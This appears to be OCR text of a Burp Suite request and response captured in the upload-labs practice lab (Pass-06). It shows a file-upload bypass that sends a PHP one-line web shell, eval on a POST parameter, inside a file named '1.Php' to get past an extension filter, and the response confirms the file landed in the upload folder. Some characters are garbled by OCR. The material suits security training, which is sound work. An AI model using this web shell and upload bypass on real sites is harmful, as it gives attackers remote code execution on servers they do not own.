 请求
美化 Raw Hex \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1593908756180920364028624742
8 Content-Length: 381
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1593908756180920364028624742
15 Content-Disposition: form-data; name="upload_file"; filename="
1.Php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------1593908756180920364028624742
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------1593908756180920364028624742--
24
响应
美化 Raw Hex 页面渲染 \n
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202307151147524398.Php "
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>